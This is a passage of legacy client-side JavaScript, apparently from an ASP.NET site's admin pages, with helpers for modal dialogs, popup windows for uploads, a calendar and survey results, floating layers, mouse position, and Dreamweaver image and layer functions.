    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwin', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinCAL(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinCAL', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinSUB(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinSUB', stat);
    if (strReturn == 'OK') {
        //__doPostBack('PostBackFromDialog', strReturn);
        document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinP(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinP', stat);
    //    if (strReturn == 'OK') {
    //        __doPostBack('PostBackFromDialog', strReturn);
    //    }

    MM_showHideLayers('lywait', '', 'hide');

}

function DoScriptsOnLoad() { //Struja
	MM_showHideLayers('lywait','','hide');
}

function DoScriptsOnBeforeUnload() { //Struja
	MM_showHideLayers('lywait','','show');
	setTimeout('document.images["wt"].src = "../images/admin/busy.gif"', 200); 
}

function admup(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'admup', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPslikaupload(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin=window.open(tmpSwitches,'POPslikaupload',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPadminslikaupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPadminslikaupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPeudokupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPeudokupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPkalendar(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('pop-calendar.aspx' + tmpSwitches, 'POPkalendar', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPanketa(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('anketa-rezultati.aspx' + tmpSwitches, 'POPanketa', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = event.clientY + document.documentElement.scrollTop - document.body.scrollTop - 140 - 30;
    document.getElementById(tmpLayer).style.left = event.clientX + document.documentElement.scrollLeft - document.body.scrollLeft - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloatAuto(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = screen.height / 2 - 140 - 30;
    document.getElementById(tmpLayer).style.left = screen.width / 2 - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat(tmpLayer) { // Struja
    document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatparent(tmpLayer) { // Struja
    parent.document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat2(tmpLayer, evt) {
    var x, y;

    x = mouseXX(evt);
    y = mouseYY(evt);
    
    document.getElementById(tmpLayer).style.left = x;
    document.getElementById(tmpLayer).style.top = y;
    document.getElementById(tmpLayer).style.display = "block";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat2(tmpLayer) {
    document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatParent2(tmpLayer) {
    parent.document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function mouseX(evt) {
    if (evt.pageX) return evt.pageX; else if (evt.clientX) return evt.clientX + (document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft); else return null; 
}

function mouseY(evt) {
    if (evt.pageY) return evt.pageY; else if (evt.clientY) return evt.clientY + (document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop); else return null;
}

function mouseXX(evt) {
    if (evt.pageX) return evt.pageX;
    else if (evt.clientX)
        return evt.clientX + (document.documentElement.scrollLeft ?
   document.documentElement.scrollLeft :
   document.body.scrollLeft);
    else return null;
}
function mouseYY(evt) {
    if (evt.pageY) return evt.pageY;
    else if (evt.clientY)
        return evt.clientY + (document.documentElement.scrollTop ?
   document.documentElement.scrollTop :
   document.body.scrollTop);
    else return null;
}
    
function shPOPjobwindow(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

	// MM_showHideLayers('lywait','','hide');

    popupwin=window.open(tmpSwitches,'POPjobwindow',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shPOPzw(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    // MM_showHideLayers('lywait','','hide');

    popupwin = window.open(tmpSwitches, 'POPzw', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
		
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
	document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
	else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
		
function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
	d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_showHideLayers() { //v6.0
	var i,p,v,obj,args=MM_showHideLayers.arguments;
	for (i = 0; i < (args.length - 2); i += 3) if ((obj = MM_findObj(args[i])) != null) { 
	    v=args[i+2];
	    if (obj.style) {
	        obj = obj.style;
	        v = (v == 'show') ? 'visible' : (v == 'hide') ? 'hidden' : v; 
	        }
	        obj.visibility = v;
	        setTimeout("MM_showHideLayers('lywait', '', 'hide');", 10000);
	    }
}		

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
